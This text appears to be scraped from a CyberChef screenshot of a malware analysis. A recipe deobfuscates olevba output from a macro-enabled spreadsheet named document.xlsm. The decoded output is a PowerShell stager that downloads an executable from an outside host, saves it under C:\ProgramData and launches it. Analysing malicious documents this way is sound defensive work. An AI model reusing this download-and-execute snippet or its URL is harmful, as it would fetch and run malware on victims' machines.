 Version 9.28.0
Last build: 4 months ago
Options
About / Support
Operations
Search...
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Recipe
Regular expression
Built in regexes
User defined
Regex
\d\d+\)(,|\n)
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List matches
Find / Replace
Find
\)|,
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
From Charcode
Delimiter
Line feed
Base
10
Label
Name
base64loop
From Base64
Alphabet
A-Za-z0-9+/=
STEP
BAKE!
Auto Bake
Input
length: 39887
lines: 506
olevba 0.53.1 - http://decalage.info/python/oletools
Flags        Filename
-----------  -----------------------------------------------------------------
OpX:MASIHB-- document.xlsm
===============================================================================
FILE: document.xlsm
Type: OpenXML
-------------------------------------------------------------------------------
VBA MACRO Instructions
in file: xl/vbaProject.bin - OLE stream: u'Instructions'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook
in file: xl/vbaProject.bin - OLE stream: u'ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Const clOneMask = 16515072
Private Const clTwoMask = 258048
Private Const clThreeMask = 4032
Private Const clFourMask = 63
Private Const clHighMask = 16711680
Output
time: 9ms
length: 367
lines: 7
$req =
[System.Net.WebRequest]::Create("https://softersyu.com/api/v3/determinants/betulinic/mudminnows").GetResponse().GetResponseStream()
$mem = New-Object IO.MemoryStream
$req.CopyTo($mem)
Set-Content "C:\ProgramData\Softersyu Manager.exe" -Value $mem.ToArray() -Encoding Byte
$req.Close()
$mem.Close()
Start-Process -FilePath "C:\ProgramData\Softersyu Manager.exe"